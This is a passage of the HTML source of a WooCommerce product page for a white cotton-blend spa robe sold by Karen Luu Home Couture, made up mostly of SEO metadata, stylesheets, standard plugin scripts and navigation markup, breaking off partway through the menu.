

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://karenluuhomecouture.com/product/classic-spa-robe-white/
body_size: 19725
content:
	<!DOCTYPE html>
	<!--[if lt IE 7]>
	<html lang="en-US" class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
	<!--[if (IE 7)&!(IEMobile)]>
	<html lang="en-US" class="no-js lt-ie9 lt-ie8"><![endif]-->
	<!--[if (IE 8)&!(IEMobile)]>
	<html lang="en-US" class="no-js lt-ie9"><![endif]-->
	<!--[if gt IE 8]><!-->
<html lang="en-US" class="no-js"><!--<![endif]-->
	<head>
		<meta charset="UTF-8">
		<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/><link rel="profile" href="http://gmpg.org/xfn/11"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="HandheldFriendly" content="True"><meta name="MobileOptimized" content="320"><meta name="theme-color" content="#FFFFFF"><meta name="msapplication-navbutton-color" content="#FFFFFF"><meta name="apple-mobile-web-app-status-bar-style" content="#FFFFFF"><!--[if lt IE 9]>
	<script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
	<script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
	<![endif]-->
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Classic spa robe - White  - Karen Luu Home Couture</title>
	<link rel="canonical" href="https://karenluuhomecouture.com/product/classic-spa-robe-white/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Classic spa robe - White  - Karen Luu Home Couture" />
	<meta property="og:description" content="Spa robe - perfect for lounge or after bath. Cotton blended - absorb water, breathable. Made in USA. Final sale -&nbsp; no return or exchanged, ship no signature required." />
	<meta property="og:url" content="https://karenluuhomecouture.com/product/classic-spa-robe-white/" />
	<meta property="og:site_name" content="Karen Luu Home Couture" />
	<meta property="article:modified_time" content="2019-02-27T19:21:13+00:00" />
	<meta property="og:image" content="https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg" />
	<meta property="og:image:width" content="680" />
	<meta property="og:image:height" content="1024" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/","url":"https://karenluuhomecouture.com/product/classic-spa-robe-white/","name":"Classic spa robe - White - Karen Luu Home Couture","isPartOf":{"@id":"https://karenluuhomecouture.com/#website"},"primaryImageOfPage":{"@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/#primaryimage"},"image":{"@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/#primaryimage"},"thumbnailUrl":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg","datePublished":"2017-04-14T06:26:26+00:00","dateModified":"2019-02-27T19:21:13+00:00","breadcrumb":{"@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://karenluuhomecouture.com/product/classic-spa-robe-white/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/#primaryimage","url":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg","contentUrl":"https://karenluuhomecouture.com/wp-content/uploads/2020/06/pcrobe_wii.jpg","width":680,"height":1024},{"@type":"BreadcrumbList","@id":"https://karenluuhomecouture.com/product/classic-spa-robe-white/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://karenluuhomecouture.com/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://karenluuhomecouture.com/shop/"},{"@type":"ListItem","position":3,"name":"Classic spa robe &#8211; White"}]},{"@type":"WebSite","@id":"https://karenluuhomecouture.com/#website","url":"https://karenluuhomecouture.com/","name":"Karen Luu Home Couture","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://karenluuhomecouture.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Karen Luu Home Couture &raquo; Classic spa robe &#8211; White Comments Feed" href="https://karenluuhomecouture.com/product/classic-spa-robe-white/feed/" />
<link rel='stylesheet' id='bootstrap-css-css' href='https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/css/bootstrap.min.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://karenluuhomecouture.com/wp-content/themes/wordpress-shuttle/includes/css/all.min.css?ver=6.8.3'  media='all' />
<style id='classic-theme-styles-inline-css' >
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' >
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #fff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary-color: #6FC6C4;--wp--preset--color--secondary-color: #FFFFFF;--wp--preset--color--light-gray: #f5f5f5;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cookie-notice-front-css' href='https://karenluuhomecouture.com/wp-content/plugins/cookie-notice/css/front.min.css?ver=2.5.6'  media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=9.8.6'  media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=9.8.6'  media='all' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.8.6'  media='all' />
<style id='woocommerce-inline-inline-css' >
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/css/brands.css?ver=9.8.6'  media='all' />
<link rel='stylesheet' id='dgwt-wcas-style-css' href='https://karenluuhomecouture.com/wp-content/plugins/ajax-search-for-woocommerce/assets/css/style.min.css?ver=1.32.2'  media='all' />
<link rel='stylesheet' id='compiled-css-css' href='https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/includes/css/compiled.css?ver=6.8.3'  media='all' />
<link rel='stylesheet' id='websites-depot-child-sass-css' href='https://karenluuhomecouture.com/wp-content/themes/karenluuhomeconture/scss-style.css?ver=6.8.3'  media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Josefin%20Sans:100,200,300,400,500,600,700,100italic,200italic,300italic,400italic,500italic,600italic,700italic&#038;display=swap&#038;ver=1747265020" /></noscript><script  src="https://karenluuhomecouture.com/wp-includes/js/jquery/jquery.js" id="jquery-js"></script>
<script  id="cookie-notice-front-js-before">
/* <![CDATA[ */
var cnArgs = {"ajaxUrl":"https:\/\/karenluuhomecouture.com\/wp-admin\/admin-ajax.php","nonce":"ce8e506c1e","hideEffect":"fade","position":"bottom","onScroll":false,"onScrollOffset":100,"onClick":false,"cookieName":"cookie_notice_accepted","cookieTime":2592000,"cookieTimeRejected":2592000,"globalCookie":false,"redirection":false,"cache":false,"revokeCookies":false,"revokeCookiesOpt":"automatic"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/cookie-notice/js/front.min.js?ver=2.5.6" id="cookie-notice-front-js"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.8.6" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/karenluuhomecouture.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.8.6" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/zoom/jquery.zoom.min.js?ver=1.7.21-wc.9.8.6" id="zoom-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/flexslider/jquery.flexslider.min.js?ver=2.7.2-wc.9.8.6" id="flexslider-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.9.8.6" id="photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","i18n_rating_options":["1 of 5 stars","2 of 5 stars","3 of 5 stars","4 of 5 stars","5 of 5 stars"],"i18n_product_gallery_trigger_text":"View full-screen image gallery","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"1","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":"1"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=9.8.6" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.8.6" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script  id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
/* ]]> */
</script>
<script  src="https://karenluuhomecouture.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.8.6" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://karenluuhomecouture.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://karenluuhomecouture.com/wp-json/wp/v2/product/1098" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://karenluuhomecouture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarenluuhomecouture.com%2Fproduct%2Fclassic-spa-robe-white%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://karenluuhomecouture.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fkarenluuhomecouture.com%2Fproduct%2Fclassic-spa-robe-white%2F&#038;format=xml" />
		<style>
			.dgwt-wcas-ico-magnifier,.dgwt-wcas-ico-magnifier-handler{max-width:20px}.dgwt-wcas-search-wrapp{max-width:600px}		</style>
		<meta name="generator" content="Redux 4.4.18.7" />	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" sizes="32x32" />
<link rel="icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" />
<meta name="msapplication-TileImage" content="https://karenluuhomecouture.com/wp-content/uploads/2020/06/favicon.ico" />
		<style  id="wp-custom-css">
			#wc_checkout_add_ons_2_field .form-control{
	-webkit-box-shadow:none !important;
	box-shadow:none !important;
	border:0 !important;
	outline:none !important;
}
.ws-section.section.outer-container.home-hero.section-49 img {
    max-height: 184px;
}
@media screen and (min-width: 768px){
	#wc_checkout_add_ons_2_field .form-control{
		position: relative !important;
		top: 30px;
	}
}		</style>
		<!-- BEGIN GOOGLE ANALYTICS CODE -->
<script >
//<![CDATA[
var _gaq = _gaq || [];
_gaq.push(['_setAccount', 'UA-43300304-1']);
_gaq.push(['_trackPageview']);
(function() {
var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'https://www') + '.google-analytics.com/ga.js';
var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
})();
//]]>
</script>
<!-- END GOOGLE ANALYTICS CODE -->	</head>
<body class="wp-singular product-template-default single single-product postid-1098 wp-theme-wordpress-shuttle wp-child-theme-karenluuhomeconture no-admin-bar theme-wordpress-shuttle csstransforms3d cookies-not-set woocommerce woocommerce-page woocommerce-no-js chrome sticky-header-behavior-standard">

	<div id="top"></div>

<div id="site-container">
        <nav class="hidden-sm hidden-md hidden-lg mobile-menu">
            <div class="navbar navbar-default mobile-nav-3-col navbar-fixed-top">
                <div class="container">
                    <!-- .navbar-toggle is used as the toggle for collapsed navbar content -->
                    <div class="navbar-header">
						
							                                <a class="navbar-brand pull-left" href="https://karenluuhomecouture.com" aria-label="mobile logo"><img src="https://karenluuhomecouture.com/wp-content/uploads/2020/06/karen-luu-boutique-logo.png" alt="Karen Luu Home Couture"></a>
							
						

	                    <div class="mobile-menu-center-section position-center"><div class="mobile-bar-icons">
<ul id="woocommerce-mini-cart-dropdown-outer" class="woocommerce-mini-cart-dropdown-outer nav navbar-nav dropdown-menu-right">

        <li class="woocommerce-mini-cart-dropdown dropdown no-items-in-cart">

        <a class="cart-contents" href="https://karenluuhomecouture.com/cart/" title="View your shopping cart">
        <span class="header-shopping-bag-holder" style="display:inline-flex; align-items:center">
            <span class="fal fa-shopping-cart fa-2x"></span> 0        </span>	
</a>

        <ul class="dropdown-menu" role="menu">
           

            
            <li><a class="mini-cart--subtotal">Subtotal: <span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>0.00</bdi></span></a></li>
            <li class="mini-cart--btn-cart"><a class="btn btn-primary"
                                               href="https://karenluuhomecouture.com/cart/">CART</a></li>
            <li class="mini-cart--btn-checkout"><a class="btn btn-primary"
                                                   href="https://karenluuhomecouture.com/checkout/">CHECKOUT</a></li>

        </ul>
    </li>
</ul>



    <div class="modal fade" id="ws-modal-1" role="dialog">
        <div class="modal-dialog">
            <div class="modal-content">

                                    <div class="modal-header">
                        <button type="button" class="close" data-dismiss="modal"></button>
                        <h4 class="modal-title">Product Search</h4>
                    </div>
                
                <div class="modal-body"><div  class="dgwt-wcas-search-wrapp dgwt-wcas-no-submit woocommerce dgwt-wcas-style-solaris js-dgwt-wcas-layout-classic dgwt-wcas-layout-classic js-dgwt-wcas-mobile-overlay-enabled">
		<form class="dgwt-wcas-search-form" role="search" action="https://karenluuhomecouture.com/" method="get">
		<div class="dgwt-wcas-sf-wrapp">
							<svg
					class="dgwt-wcas-ico-magnifier" xmlns="http://www.w3.org/2000/svg"
					xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
					viewBox="0 0 51.539 51.361" xml:space="preserve">
					<path 						d="M51.539,49.356L37.247,35.065c3.273-3.74,5.272-8.623,5.272-13.983c0-11.742-9.518-21.26-21.26-21.26 S0,9.339,0,21.082s9.518,21.26,21.26,21.26c5.361,0,10.244-1.999,13.983-5.272l14.292,14.292L51.539,49.356z M2.835,21.082 c0-10.176,8.249-18.425,18.425-18.425s18.425,8.249,18.425,18.425S31.436,39.507,21.26,39.507S2.835,31.258,2.835,21.082z"/>
				</svg>
							<label class="screen-reader-text"
				for="dgwt-wcas-search-input-1">
				Products search			</label>

			<input
				id="dgwt-wcas-search-input-1"
				type="search"
				class="dgwt-wcas-search-input"
				name="s"
				value=""
				placeholder="Search for products..."
				autocomplete="off"
							/>
			<div class="dgwt-wcas-preloader"></div>

			<div class="dgwt-wcas-voice-search"></div>

			
			<input type="hidden" name="post_type" value="product"/>
			<input type="hidden" name="dgwt_wcas" value="1"/>

			
					</div>
	</form>
</div>
</div>


                                    <div class="modal-footer">
                        <button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
                    </div>
                            </div>

        </div>
    </div>

    <a class="" data-toggle="modal"
       data-target="#ws-modal-1"><span class="ws-fa-icon-container"><span class="fa-icon fal fa-search fa-lg" aria-hidden="true"></span></span></a>
    
<a class="ws-phone-link" href="tel:4157598183"><span class="ws-fa-icon-container"><span class="fa-icon fas fa-phone fa-lg icon-before" aria-hidden="true"></span></span></a></div></div>

                        <button type="button" class="navbar-toggle pull-right"
                                data-toggle="collapse" data-target=".navbar-responsive-collapse">
                            <span class="mobile-nav-trigger-text"></span>
                            <span class="mobile-nav-trigger-icon">
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
							<span class="icon-bar"></span>
                            <span class="sr-only">Toggle Menu</span>
						</span>
                        </button>
                    </div>

                    <div class="navbar-collapse collapse navbar-responsive-collapse">
						<ul id="menu-main-menu" class="nav navbar-nav"><li id="menu-item-2101" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2101 dropdown"><a href="https://karenluuhomecouture.com/product-category/home-living/" class="menu-has-children">Home &amp; Living </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2102" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2102"><a href="https://karenluuhomecouture.com/product-category/home-living/bath-and-beauty/">Bath and Beauty</a></li>
	<li id="menu-item-2103" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2103"><a href="https://karenluuhomecouture.com/product-category/home-living/blankets/">Blankets</a></li>
	<li id="menu-item-2104" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2104"><a href="https://karenluuhomecouture.com/product-category/home-living/pillows/">Pillows</a></li>
</ul>
</li>
<li id="menu-item-2105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2105 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/" class="menu-has-children">Apparel &amp; Accessories </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
<ul role="menu" class="dropdown-menu">
	<li id="menu-item-2111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2111 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/">Robes </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
		<li id="menu-item-2112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2112"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/men/">Men</a></li>
		<li id="menu-item-2113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2113"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/robes/women/">Women</a></li>
	</ul>
</li>
	<li id="menu-item-2106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2106 dropdown"><a href="https://karenluuhomecouture.com/product-category/apparel-accessories/jackets/">Jackets &#8211; Coats </a><a href="#" data-toggle="dropdown" aria-expanded="false" class="mobile_menu_dropdown_arrow"><span class="caret"></span></a>
	<ul role="menu" class="dropdown-menu">
